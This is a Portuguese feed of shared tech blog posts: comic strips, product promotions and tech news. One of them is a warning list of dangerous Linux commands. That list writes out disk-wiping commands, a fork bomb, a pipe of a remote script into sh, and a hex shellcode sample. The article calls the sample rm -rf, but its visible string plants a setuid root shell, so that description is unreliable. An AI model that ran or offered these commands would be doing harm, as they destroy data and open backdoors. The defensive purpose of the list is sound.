Esse é apenas um pouco do conteúdo que você encontrará visitando nosso blog....visite nos no www.falandodevarejo.com.br
Shared posts
O Varejo e as novas rotinas impostas pela LGPD
Esse é apenas um pouco do conteúdo que você encontrará visitando nosso blog....visite nos no www.falandodevarejo.com.br
A hora do amor
Cleiton RibeiroParece conhecida essa história
real historia;
string sender = "Fabrício Olmo Aride";
Chefe: Chegaram demandas urgentes do cliente, por isso preciso que você trabalhe hoje até mais tarde
Programador: Ok, eu dou um jeito...
Chefe: Certo, mas eu preciso que você bata o ponto no horário normal, depois volte a trabalhar
Programador: Ahn?? Como assim??
Chefe: Bom, você sabe como é... As despesas estão altas... Preciso que você faça essas horas extras no amor...
Programador: PLOFT!
--
Camiseta: Eu não te amo mais
O artigo "A hora do amor" foi originalmente publicado no site Vida de Programador, de Andre Noel.
7 comandos perigosos do Linux que você NUNCA deve executar
Cleiton RibeiroDemorou né
Veja também: O curso no Diolinux EAD para aprender a dominar o terminal
1 - rm -rf
- rm -r: o comando deleta pastas recursivamente, mesmo que a pastas esteja vazia.
- rm -f: cUsando este parâmetro, o propriedade de "apenas leitura" que um arquivo tenha é removida sem perguntar, permitindo que o arquivo seja apagado.
- rm -rf / : Usando a combinação dos dois parâmetros com a "/" você diz para o sistema apagar tudo que está no diretório raiz do sistema.
- rm -rf * : Força o apagamento de tudo que está no diretório atual ou no de trabalho, dependendo de onde você estiver.
- rm -rf . : Acrescentando um ponto, você pode apagar também as pastas ocultas, além das normais.
Tome muito cuidado ao executar um comando destes, especialmente se for feito como root ou usando o sudo.
2 - :(){:|:&};:
Este comando funciona como uma "Fork Bomb", ele opera definindo uma função chamada ':', que se chama duas vezes, uma vez em primeiro plano e outra em segundo plano, o processo se repete indefinidamente até que o sistema trave.
3 - qualquer comando para > /dev/sda
A forma com que o Linux lê as partições e discos é diferente do Windows, por conta disso, normalmente novatos não conseguem entender em primeira instância como eles são distribuídos. Normalmente a localização dos dispositivos de armazenamento do sistema ficam dentro de /dev, sendo que podem haver vários por ali e normalmente o sda está presente.
4 - mv pasta/diretório /dev/null
Eu costumava brincar sobre o /dev/null me referindo a ele como o "buraco negro" do Linux. Tudo que é enviado para ele é perdido "para sempre". Então tome cuidado ao mover qualquer coisa para esta localização. O comando mv serve para mover arquivos ou diretórios para o destino indicado, se este destino for o /dev/null você estará mandando seus arquivos pra Nárnia.
5 - wget http://malicious_source -O- | sh
Este comando vai aparecer para você instalar alguns programas. O wget é o programa responsável por fazer o download da URL que vem logo após, ele é bem útil para baixar arquivos em geral, o problema está no arquivo que ele baixa e na sequência do comando que o executa no caso dele ser um shell script. Só baixe arquivos desta forma de fontes que você considera confiáveis e se estiver na dúvida, baixe apenas o arquivo de shell, eliminando qualquer parâmetro que apareça após o link, assim você pode abrir ele em um editor de texto de sua preferência e verificar o que há dentro dele.
6 - dd if=/dev/random of=/dev/sda
Assim como o ítem 3 da nossa lista, o grande problema aqui é o destino ser o /dev/sda. Tome cuidado. O comando dd pode ser muito útil para copiar arquivos e até mesmo partições inteiras, como no exemplo 6, mas se a saída for um outro disco, tome cuidado, pois o resultado irá sobrepor os dados lá existentes.
7 - Comandos disfarçados
Como eu comentei à princípio, o terminal é uma ferramenta poderosa, se você não dominá-lo, é bom ter cuidado com que você for rodar nele, se o você não fala a língua do terminal, saiba que ele fala muitas outras. O comando abaixo nada mais é do que o comando indicado no primeiro item da nossa lista, só que em forma hexadecimal.
char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “\x6e\x2f\x73\x68\x00\x2d\x63\x00″ “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;
Viu algum erro ou gostaria de adicionar alguma sugestão a essa matéria? Colabore, clique aqui.
Software Base da Netflix é Open Source
A vantagem de ser Open Source
Open Source é o futuro?
E como sempre, espero você até o próximo post, SISTEMATICAMENTE! 😎
Viu algum erro ou gostaria de adicionar alguma sugestão a essa matéria? Colabore, clique aqui.
Monitor Samsung Gamer Curvo CJG5
O Monitor Gamer Curvo CJG5 de 32 polegadas (C32JG5) e 27 polegadas (C27JG5) apresentam alta resolução WQHD (2.560 x 1.440) , tela VA curva, taxa de atualização de 144Hz, alta taxa de contraste de 3000:1 , otimizado para jogos, sem bordas, proporciona uma experiência de jogo suave e imersiva.

A resolução WQHD é quatro vezes maior que a HD, oferecendo imagens precisas e realistas com pretos mais profundos, brancos mais claros e cores vibrantes, além de uma.
Com design sem moldura em três lados, gera um ambiente imersivo que proporciona a experiência de jogo mais envolvente, assim como a curvatura 1800R, minimiza a fadiga ocular, reduzindo a mudança na distância focal do usuário.
A taxa de atualização de 144Hz permite gráficos extremamente responsivos e um ambiente sem atrasos. Os modos de jogo e cinema otimizam automaticamente o nível de gama da cor preta, contraste, nitidez e saturação para qualquer gênero de jogos e filmes. Os usuários podem verificar e controlar instantaneamente as principais configurações, durante o jogo, com facilidade, usando o menu na tela (OSD) especial para jogos, com a interface de usuário no estilo do jogo.
O post Monitor Samsung Gamer Curvo CJG5 apareceu primeiro em Geek Chic.
Eddie Vedder canta “Here Comes The Sun” dos Beatles
O frontman do Pearl Jam, Eddie Vedder, durante uma visita ao coral do Walmer High School na África do Sul, apresentou o clássico dos Beatles
O post Eddie Vedder canta “Here Comes The Sun” dos Beatles apareceu primeiro em Sedentário & Hiperativo.

Drone morphs into the perfect shape in mid-air

Drones come in many shapes and sizes, but for the most part their motor pods are fixed during flight. Inspired by the way birds can fold their wings, researchers from the University of Zurich and EPFL have come up with a quadcopter capable of changing motor orientation dynamically in mid-air. This allows the nominally X-shaped drone to fold itself into tight spaces, and even configure itself for optimal handling.

Flight control is handled by an advanced Snapdragon quad-core computer, while the servos that actuate the motor arms are controlled using an Arduino Nano.
An interview about the project is available on IEEE Spectrum, while the Foldable Drone’s research paper, along with several more videos, can be found here.
Microsoft vai usar o projeto do Chromium como base para fazer o Edge
Cadeira de jogo Predator Thronos
 A cadeira de jogos Predator Thronos da Acer, tem estrutura de aço tem 1,5 metros de altura, vibra com o impacto no jogo é ajustável e inclui um design de assento ergonômico, descanso para os pés e uma cabine que reclina até 140 graus, mergulha o usuário no jogo com a vibração de impacto profundo, o suporte acima da cabeça sustenta três monitores de jogos de 27 polegadas e tem espaço para um PC de jogos Predator.
A cadeira de jogos Predator Thronos da Acer, tem estrutura de aço tem 1,5 metros de altura, vibra com o impacto no jogo é ajustável e inclui um design de assento ergonômico, descanso para os pés e uma cabine que reclina até 140 graus, mergulha o usuário no jogo com a vibração de impacto profundo, o suporte acima da cabeça sustenta três monitores de jogos de 27 polegadas e tem espaço para um PC de jogos Predator.
Integrada com um PC Predator, três monitores Predator e dispositivos, vem em preto de dois tons com detalhes em branco ou azul. Quem não gostaria de ter uma dessas? Sonho de consumo!
O post Cadeira de jogo Predator Thronos apareceu primeiro em Geek Chic.
JetBrains libera Datalore 1.0, uma aplicação web para análise de dados

A JetBrains recentemente liberou o Datalore 1.0, uma aplicação web para visualização e análise de dados em Python. O Datalore 1.0 vem com editor de código melhorado, execução de código controlada pelo usuário, assinatura paga, e mais.
By Diogo Carleto Translated by Diogo CarletoFacebook anuncia novidades em sua nova plataforma de streaming de jogos

Há alguns meses falamos sobre a chegada de um hub de streaming de videogames do Facebook, um movimento com o qual a rede social competiria com plataformas como o Twitch ou o YouTube Gaming. Agora, o Facebook anunciou a expansão de um programa que permitirá que jogadores de um total de 21 países obtenham benefícios econômicos.
Leia também: LANÇADO DATING, O “TINDER” DO FACEBOOK
O programa se chama Level Up, e o objetivo é ajudar os streamers a criar uma comunidade no Facebook. Todos os usuários que atendem aos requisitos para participar do programa podem ganhar Facebook Stars (produtos virtuais comprados por seus fãs) que depois serão trocados por dinheiro real.
Os membros do programa Level Up vão desfrutar de outras vantagens, tais como uma melhor qualidade de streaming de vídeo (1080p / 60fps), a capacidade de personalizar o seu dashboard e avançar o acesso a novos recursos à medida que chegam à plataforma. Em adição, o Facebook vai colocar à disposição dos streamers um programa de parceria que poderá ajudá-los a obter mais alcance e gerar receitas adicionais.
Leia também: FACEBOOK LANÇA RECURSO PARA VISUALIZAR E PUBLICAR FOTOGRAFIAS EM 3D
Sem dúvida, é um movimento que mostra o interesse do Facebook em sua nova plataforma de streaming, por isso, não irá surpreender caso se torne cada vez mais popular. Lembramos que você pode acessar a plataforma de streaming de videogame do Facebook neste link.
O cliente tá na linha!
real historia;
string sender = "Danilo";
Suporte: Programador! Programador! Tem um bug em produção! Tá bugado! Bug! Bug! Bug!
Programador: Calma, cara! O que está acontecendo?
Suporte: Tem um bug! Eu tô com o cliente na linha! Tá tudo parado! Arruma aí! Arruma aí!
Programador: Tá, pede pra ele mandar o log pra eu ver o erro...
Suporte: Não, cara! Arruma logo! O cliente tá na linha! Eu mando o log depois que você arrumar!
Programador: PLOFT!
--
Camiseta: Pode dizer qualquer coisa porque o usuário também não vai entender
O artigo "O cliente tá na linha!" foi originalmente publicado no site Vida de Programador, de Andre Noel.
Monitores QLED Gaming da Samsung
Os três monitores do portfólio gamer da Samsung oferecem recursos de ponta para os jogadores como taxa de atualização de 144Hz e tempo de resposta de 1 milissegundo.
As novas máquinas entregam o padrão de qualidade proporcionando imagens mais realistas, com baixa latência e tempo de resposta, para garantir a melhor experiência gamer.
Novos modelos QLED Gaming de 24 e 27 polegadas

Com a tecnologia QLED de pontos quânticos, os modelos C24FG73F (24″) e C27FG73F (27″), oferecem uma gama de cores ampla e realista, e resolução de 1920 x 1080 pixels. Ambos entregam imagens com um conjunto de níveis de iluminação e alta taxa de contraste (3000:1), tornando as áreas escuras mais intensas e as áreas iluminadas mais claras.
Os monitores oferecem tempo de resposta de 1 milissegundo e taxa de atualização de 144Hz, fundamentais para garantir imagens sem rastros ou atrasos e melhorar a fluidez em situações de jogos com altas taxas de quadros por segundo.
Com curvatura de 1800R e ângulo de visão horizontal e vertical de 178 graus, aumentam a sensação de imersão durante as partidas, os jogadores podem acompanhar as cenas de jogos por completo e visualizar detalhes, devido ao amplo campo de visão, que garante benefícios frente ao adversário.
A base em Y foi pensada para o público que possui limitação de espaço para acomodar as máquinas. Equipados com duas entradas HDMI, uma Display Port e conector para fones de ouvido, além de recursos especiais como o Eco Saving Plus, Flicker Free, FreeSync e Super Arena Gaming UX.
Modelo S24D332H de 24 polegadas

O modelo S24D332H, produzido nacionalmente, possui tela plana de 24 polegadas, tempo de resposta de 1 milissegundo, resolução de 1920 x 1080 pixels, é ideal para os gamers que preferem jogos de lutas, com taxa de atualização de 75Hz.
O modelo conta com entradas D-Sub e HDMI, Eco Saving Plus, Game Mode, Samsung MagicAngle e Samsung MagicBright.
O post Monitores QLED Gaming da Samsung apareceu primeiro em Geek Chic.
Stator : nova Scooter futurista
O Stator , projetado por Nathan Allen, ávido skatista e ciclista desde a infância, resolveu construir um veículo que proporcionasse ao motociclista a mesma sensação de liberdade e todos os benefícios desses meios de transporte.
O Stator ($ TBA) uma bicicleta elétrica de autoequilíbrio, é um moderno veículo de auto balanceamento projetado para simplificar o transporte pessoal, apresenta um torque extremo off-the-line e velocidades de até 30 mph com um alcance de 20 milhas. Equipado com baterias de lítio de alta vazão localizadas na base, alimentam o motor de cubo de 1000W, alojado dentro da roda traseira.

Um guiador de dobragem rápida proporciona a capacidade de transporte de scooter para armazenamento e transporte rápidos. O Stator pode ser personalizado através de um grupo de componentes que incluem assento, racks de utilitários dianteiros / traseiros, farol, luz de freio, suporte de telefone / carregador e sacos de rack personalizados.
A função de autoequilíbrio do stator cria uma capacidade de ligar / desligar fácil, mesmo quando o motociclista é estático. Com patentes pendentes e vários protótipos em circulação, seu próximo passo é trazer o Stator ao mercado como um veículo pessoal sem esforço para os consumidores de 16 anos ou mais para navegar facilmente em qualquer ambiente.
Como membro do corpo docente da ArtCenter College of Design, em Pasadena, Allen é responsável pelo desenvolvimento do currículo para ensinar aos alunos habilidades fundamentais que são fundamentais para toda a sua experiência educacional. Ele é instrutor na faculdade desde 2006 e professor convidado da Caltech em prototipagem e produção. Seus 18 anos de experiência ajudaram a orientar empresas como Google [x] e Idealab a desenvolver protótipos e projetar produtos para fabricação.
Um mestre em identificar como simplificar o design, ele é amplamente conhecido e respeitado por seu amplo conhecimento de mecânica e fabricação. Um professor dedicado e popular, ele está profundamente comprometido em orientar a próxima geração de designers e engenheiros. Seu trabalho foi muito elogiado pelo empresário Mauro Carlesse Junior que está interessado em trazer a novidade para o Brasil. Allen sabe claramente a importância de criar jovens designers à medida que eles desenvolvem sua paixão e aprendem as habilidades vitais para construir, utilizar a mecânica e a fabricação práticas. Ele obteve um grau de Associado em Fabricação de CAD / CAM, um BS em Design de Produto, e um MS em Sistemas de Transporte e Design na ArtCenter College of Design.
O post Stator : nova Scooter futurista apareceu primeiro em Geek Chic.
Linha 2019 de motocicletas Harley-Davidson do Brasil
O desempenho arrojado da nova FXDR 114 da Harley-Davidson define o padrão para as novas motocicletas, acessórios e equipamentos 2019 da marca, oferecendo estilo renovado, desempenho fantástico e tecnologia avançada.
Menos de um mês após anunciar seus planos para futuros produtos em novas categorias da marca e o compromisso de promover seus modelos “carro-chefe” Touring e Cruiser, a HDMC apresenta um conjunto de novos produtos que continuarão a inspirar pessoas ao redor do mundo a experimentar a alegria de pilotar uma Harley-Davidson.

-
FXDR
 114
114
A nova FXDR 114 combina a força do motor Milwaukee-Eight 114 com a leveza de materiais como o alumínio da balança, do sub-chassi traseiro e das novas rodas, entre outros materiais compósitos utilizados nas diversas peças da motocicleta, o que amplifica a sensação de agilidade e performance.
A FXDR é equipada com o motor mais poderoso oferecido no chassi Softail, um Milwaukee Eight 114 ajustado para atingir 16,11 kgf.m de torque a 3.500 rpm. O chassi forte e rígido, e os componentes premium da suspensão recompensarão os motociclistas confiantes com uma agilidade eletrizante durante a pilotagem em estradas sinuosas e a navegação em tráfego urbano congestionado. A FXDR 114 oferece um dos maiores ângulos de inclinação na família Softail.
Visualmente, a FXDR 114 comunica seu compromisso de desempenho com design inspirado no puro estilo drag – desde um velocímetro até uma traseira recortada e um assento individual. O para-lama traseiro é desenhado para cobrir o grande pneu de 240mm de largura e se move junto com a suspensão em todo seu deslocamento,se tornando quase invisível quando a FXDR 114 está em movimento.

- MOTOCICLETAS TOURING 2019
A Harley-Davidson continua fazendo avanços em seus modelos Touring, trazendo para a família o que há de mais moderno em termos de tecnologia, exaltando o desempenho, o estilo e a função.
Novíssimo sistema de informação e lazer
O novo sistema Boom! Box GTS de informação, navegação e lazer para algumas das motocicletas da família Touring da Harley-Davidson oferece visual contemporâneo e conta com as funções e ferramentas aplicadas nos mais modernos smartphones e tablets no mundo, com durabilidade e recursos desenvolvidos especificamente para o uso no motociclismo, além da compatibilidade com o Apple CarPlay (quando o microfone for utilizado com fones de ouvido Harley-Davidson Genuine Motor Accessories) e reconhecimento de voz hands-free.
 Motor Milwaukee-Eight 114
Motor Milwaukee-Eight 114
As motocicletas da Harley-Davidson Touring modelo 2019 passam a ser equipadas com o moderno motor Milwaukee-Eight 114, com exceção da Road King Classic. Com 114 polegadas cúbicas (1.868cm³), o propulsor possui o maior deslocamento oferecido de fábrica pela Harley-Davidson para a família Softail, proporcionando melhor aceleração e um desempenho poderoso nas ultrapassagens.
- LINHA CVO LIMITED EDITION 2019
Três motocicletas da linha Custom Vehicle Operations (CVO) 2019 da Harley-Davidson com produção limitada e que oferecem acabamentos premium, tecnologia avançada, componentes exclusivos e uma extrema atenção aos detalhes. O alto desempenho do motor Milwaukee-Eight 117 é exclusivo dos modelos CVO e o novo sistema de informação e lazer Boom! Box GTS é padrão em todos os modelos CVO 2019.
CVO Limited 2019
Para o motociclista que deseja tudo: luxo, desempenho, recursos e estilo. O modelo CVO Limited oferece o máximo em luxo e conforto para passeios longos.
Limited oferece o máximo em luxo e conforto para passeios longos.

CVO Street Glide 2019
A Custom Bagger de referência, com estilo ousado, desempenho turbinado e um sistema de áudio premium surpreendente.

CVO Road Glide 2019
Estilo diferenciado e agressivo combinado ao conforto em longas distâncias em uma máquina com o desempenho de uma motocicleta Touring e pronta para estradas longas e passeios noturnos.
- GENUINE MOTOR ACCESSORIES 2019
Os acessórios originais Harley-Davidson foram desenvolvidos juntamente com as novas motocicletas para garantir que todas as opções de customização sejam respaldadas pelos mais altos padrões de qualidade. As concessionárias autorizadas Harley-Davidson são especialistas em customização, estando equipadas para ajudar a selecionar e instalar acessórios originais Harley-Davidson.
Os destaques para 2019 incluem:
O farol dianteiro de LED Adaptativo de 7 polegadas Daymaker, que utiliza sensores e componentes eletrônicos patenteados integrados ao farol dianteiro para determinar o ângulo de inclinação da motocicleta e, automaticamente, projetar mais luz nos cantos, a fim de iluminar áreas da estrada que podem não receber iluminação de um farol dianteiro tradicional de LED.
A nova Coleção Dominion, que oferece a capacidade exclusiva de personalizar componentes individuais dos acessórios para opções de customização quase ilimitadas. Essa coleção é oferecida na cor preto brilhante anodizado e na cor base bronze com pintura eletrostática, apresentando guarnições intercambiáveis em preto escovado, bronze com pintura eletrostática, além de laranja escovado ou alumínio escovado, que podem ser acrescentadas a qualquer combinação. Essa coleção de acessórios premium acentua um estilo de pilotagem ousado, com alto desempenho.
- NOVA COLEÇÃO FXRG
Pilote quando quiser, onde quiser. A nova Coleção FXRG foi criada para motociclistas apaixonados que exigem um sistema de pilotagem que combine projetos testados na estrada para obter uma customização total e a versatilidade em qualquer ambiente de pilotagem.
FXRG para passeios
Utilizando tecnologias e materiais inovadores, incluindo um revestimento Coolcore para absorção por capilaridade da umidade e painéis elásticos de Cordura para melhor ajuste e conforto, as novas jaquetas impermeáveis com sistema de ventilação tripla FXRG para homens e mulheres (em couro ou tecido) oferecem conforto durante todo o ano e em quase todas as condições. Essas jaquetas combinam com as novas calças protetoras impermeáveis FXRG®. Como o motociclista de passeio precisa ter a capacidade de aumentar ou diminuir as camadas de roupas, para gerenciar tudo o que a natureza pode proporcionar ao ar livre, a nova Coleção FXRG inclui camadas básicas e uma camada intermediária isolada, desenvolvida es pecificamente para motociclismo.
FXRG para ambientes urbanos
O ambiente de pilotagem urbano exige roupas para pilotar criadas para oferecer proteção, conforto e mobilidade. A nova jaqueta de couro FXRG Gratify com caimento slim e a jaqueta para pilotagem masculina FXRG com caimento slim combinam o estilo contemporâneo com recursos como cobertura e conforto autênticos, incluindo um revestimento com absorção por capilaridade da umidade Coolcore, materiais super elásticos para protetores corporais removíveis com melhor ajuste, leves, além de perfurações projetadas para ajudar a liberar o calor corporal. Os motociclistas podem combinar essas jaquetas com os novos jeans para pilotagem resistentes à abrasão FXRG Armalith Denim.
A coleção completa FXRG inclui três novos capacetes FXRG e luvas FXRG Dual Chamber Gauntlet impermeáveis.
O post Linha 2019 de motocicletas Harley-Davidson do Brasil apareceu primeiro em Geek Chic.
Como instalar League of Legends - LOL no Linux Mint 19 - Ubuntu 18.04 e derivados
Olá pessoal, depois de muita luta procurando uma forma que funcionasse o League of Legends LOL no Linux Mint 19, consegui e vim compartilhar com comunidade.
A instalação utilizando playonlinux não foi bem sucedida, só funcionou utilizando o Flatpak e Winepak.
Seguem abaixo todos os passos:
...
Acer Predator Helios 300 Special Edition
O notebook Predator Helios 300 Special Edition (PH315-51) vem equipado comchassi em alumínio todo branco, detalhes dourados, tela FHD IPS de 15,6″, taxa de atualização aprimorada de 144 Hz reduz o tempo de renderização dos quadros e reduz o atraso de entrada para proporcionar aos gamers uma excelente experiência no jogo.
O notebook conta com opção de processador até Intel Core i7+ de 8ª geração, placa de vídeo GeForce GTX 1060 com overclock, um SSD PCIe Gen 3 NVMe de até 512 GB e um HD de até 2 TB, até 16 GB de memória DDR4, expansível até 32 GB. A memória Intel Optane acelera o tempo de carregamento de games e aplicativos e o acesso a informações, e melhora a capacidade de resposta geral do sistema. O Gigabit Ethernet proporciona conexões rápidas com fio, enquanto o Gigabit Wi-Fi é fornecido pelo mais recente Intel Wireless-AC 9560, com taxa de transferência de até 1,73 Gbps ao usar canais de 160 Mhz (2×2 802.11ac, dual-band de 2,4 GHz e 5 GHz).

O Helios 300 Special Edition inclui também dois ventiladores Acer AeroBlade 3D ultrafinos (0,1 mm) totalmente em metal, projetados com aerodinâmica avançada e fluxo de ar superior para manter o sistema refrigerado. Eles podem ser controlados por meio do aplicativo PredatorSense da Acer, que oferece três modos de uso:
- Modo Coolboost:
Para jogos de carregamento pesado, renderização, streaming e consumo prolongado de vídeo
- Modo Normal:
Para ferramentas de produtividade, como o Microsoft Office
- Modo Silencioso:
Para navegação na Web e bate-papo on-line
O post Acer Predator Helios 300 Special Edition apareceu primeiro em Geek Chic.
Python remove termos “mestre” e “escravo” por serem considerados ofensivos
Cleiton RibeiroQuanto mimimi até nas linguagens. Politicamente correto ta phoda.
A linguagem de programação Python, uma das mais populares do mundo, vai deixar de usar os termos “mestre” e “escravo”. Em tecnologia, essas palavras se referem a um componente que tem controle total sobre outros (master), ou que é controlado por outros componentes (slave). No entanto, isso motivou um debate acalorado sobre escravidão e diversidade.
- Microsoft cogita adicionar suporte à linguagem Python no Excel
- Quais são as linguagens que os programadores preferem evitar?

“Por motivos de diversidade, seria bom tentar evitar a terminologia ‘mestre’ e ‘escravo’, que pode ser associada à escravidão”, escreve Victor Stinner, desenvolvedor na Red Hat. Ele fez um “pull request” — uma proposta de mudança no código — para remover os dois termos da linguagem Python.
Assim começou uma enorme discussão com argumentos a favor e contra a proposta. O criador do Python, Guido van Rossum, se aposentou em julho mas voltou para resolver a polêmica: “três dos quatro pull requests de Victor foram mesclados”, isto é, foram aceitos.
Daqui para a frente, o termo “escravo” será substituído por “workers” ou “helpers”, e “master process” virou “parent process”.
Nos comentários, o desenvolvedor Raymond Hettinger foi um dos que discordou da mudança: “não deveríamos deixar que noções vagas do politicamente correto moldem usos do inglês”, ele escreve. “É realmente necessário poluir a base de código do Python com a ideologia/terminologia de SJWs [justiceiros sociais]?”, perguntou Gabriel Marko.

Outras tecnologias deixaram de usar termo “escravo”
Nos últimos anos, outras tecnologias também deixaram — ou planejam deixar — de usar os termos “mestre” e “escravo”. O Drupal, concorrente do WordPress com código aberto, mudou para “primary/replica”. O Django, framework para desenvolvedores web, passou a adotar “leader/follower”. O Kubernetes, plataforma open-source para contêineres Linux, prometeu se afastar dessa terminologia.
O banco de dados Redis, de código aberto, também deixará de usar “mestre” e “escravo” em sua documentação e API. Haverá algumas poucas exceções para não quebrar funcionalidades.
Salvatore Sanfilippo, criador do Redis e conhecido online por “Antirez”, contou na semana passada que foi criticado por um desenvolvedor porque os termos “mestre” e “escravo” continuavam a ser usados.
Sanfilippo disse que não estava interessado em mudar essas palavras e foi chamado de “fascista”. A ofensa foi infeliz, especialmente porque o avô dele foi preso durante a Segunda Guerra Mundial por se opor ao fascismo.
“Eu não quero aceitar essa ideia de que certas palavras problemáticas, especialmente para americanos que lidam com seu passado, deveriam ser banidas”, ele escreve. Mas Sanfilippo fez uma enquete no Twitter e descobriu que 53% de 6.242 participantes queriam que os termos “mestre” e “escravo” fossem substituídos.
I'm a user of Redis, and I understand that. 1) Twitter pools are anonymous. 2) Changing the API / internals may create issues/compatibility problems for some time. I think that you should:
— ANTIREZ (@antirez) September 7, 2018
Então, ele cedeu: “o trabalho para abandonar a palavra ‘escravo’ está completo na documentação. Foi necessário muito menos esforço em comparação com o trabalho no código-fonte”, escreve Antirez no Twitter. O termo foi substituído por “replica”.
Com informações: The Register, Motherboard.
Python remove termos “mestre” e “escravo” por serem considerados ofensivos
Precisamos melhorar as entregas
Feliz do Dia do Programador! Dizem que alguns programadores são gênios! Mas será que eles fazem mágica?
Essa tirinha foi feita em parceria com a BRQ. Por ocasião do Dia do Programador, fizeram um levantamento interno de sugestões de tirinhas e a história da vida de programador do Guilherme Sester Araujo foi a mais votada e virou essa tirinha!
Parabéns a todos nós pelo dia e vamos comemorar com muito café e código! :)
Ah, esse é o Guilherme:

Usuário: Precisamos melhorar as entregas da sprint!
Programador: Podemos usar um framework.. Os componentes já virão prontos, daí diminui o tempo de desenvolvimento. Por outro lado, aumenta o tempo de customização...
Programador: Nós poderíamos ter mais desenvolvedores atuando nessas demandas...
Usuário: Isso aumenta o custo... Não existe uma forma de reduzir o tempo de desenvolvimento, de customização, melhorar a qualidade nas entregas, já com os testes feitos, com metade dos recursos?
Programador: Olha, existe. Esse tipo de processo já está há um bom tempo no mercado, mas não é muito confiável e é difícil de implementar...
Usuário: Sério? Qual processo?
Programador: Mágica!
Usuário: PLOFT!
--
Camiseta: #include <potter.h>
O artigo "Precisamos melhorar as entregas" foi originalmente publicado no site Vida de Programador, de Andre Noel.
Música no site
Cleiton RibeiroTa serto
real historia;
string sender = "Guilherme Costa";
Alonso: Cara, me ajuda aqui com uma coisa... Eu estou tentando colocar música no site do cliente, mas não está dando, não...
Programador: Deixa eu ver...
Programador: PLOFT!
Na tela do Alonso: <input type="radio" src="musica.mp3">
--
Camiseta: Às vezes está só na estação errada
O artigo "Música no site" foi originalmente publicado no site Vida de Programador, de Andre Noel.
JetBrains libera o IntelliJ IDEA 2018.2

A JetBrains recentemente liberou o IntelliJ IDEA 2018.2. Essa versão traz suporte ao Java 11, breakpoints intentions, MacBook Touch Bar, melhorias para o Spring Boot, plugins do Scala e Docker, e mais.
By Diogo Carleto Translated by Diogo CarletoApple, Google e IBM já não exigem diploma universitário para contratar
Todas as grandes empresas de tecnologia contam com funcionários extremamente qualificados. Muitos deles se graduam nas melhores instituições de ensino do mundo. Mas isso não quer dizer que formação universitária é obrigatória: companhias como Apple, Google e IBM já não hesitam em priorizar experiências ou habilidades específicas no lugar de diplomas.
A constatação vem de um levantamento feito pelo Glassdoor, serviço online para busca de empregos. O site listou 15 grandes companhias norte-americanas — incluindo as três citadas aqui — que têm vagas em aberto para cargos avançados que não exigem, necessariamente, formação em universidades.
Isso não quer dizer que essas companhias abrem mão da qualificação. O que o levantamento da Glassdoor mostra é que, se o candidato possuir um conjunto de habilidades condizentes com o cargo, ele poderá ser contratado mesmo se não tiver diploma universitário.
A Apple, por exemplo, valoriza bastante a experiência do candidato, não importa se ele a obteve em um ambiente acadêmico ou em outras empresas. Já Joanna Daly, vice-presidente de talentos da IBM, contou à CNBC em entrevista no ano passado que a companhia leva em conta habilidades desenvolvidas em bootcamps, outros empregos ou mesmo por esforço próprio. Cerca de 15% dos funcionários da IBM nos Estados Unidos não têm formação superior.
O caso do Google é bastante interessante. Sergey Brin e Larry Page se conheceram na Universidade de Stanford quando estudavam para obter doutorado em ciência da computação. Eles praticamente criaram o Google dentro dos muros da instituição. Nos primeiros anos, eles trataram de fazer a companhia lembrar uma universidade, tanto na cultura interna quanto nos espaços físicos.
Essa abordagem ajudou o Google a atrair jovens talentos que vislumbravam a chance de fazer carreira em uma companhia com cultura interna não tradicional. Mas o nível de exigência era elevado: fala-se que, por muito tempo, o Google fazia questão de só contratar funcionários que viessem de universidades de primeira linha e que, além disso, tivessem notas altas.
Não é mais assim. Formação acadêmica continua sendo importante para o Google — na verdade, para a Alphabet como um todo —, mas já não é requisito para contratação. E não é de hoje: em 2014, Laszlo Bock, então vice-presidente de recursos humanos, explicou que o Google prioriza a capacidade cognitiva geral do candidato, não o seu quociente de inteligência.
“É a capacidade de aprender. É a capacidade de processar na hora. É a capacidade de reunir diferentes tipos de informações”, completou Bock.
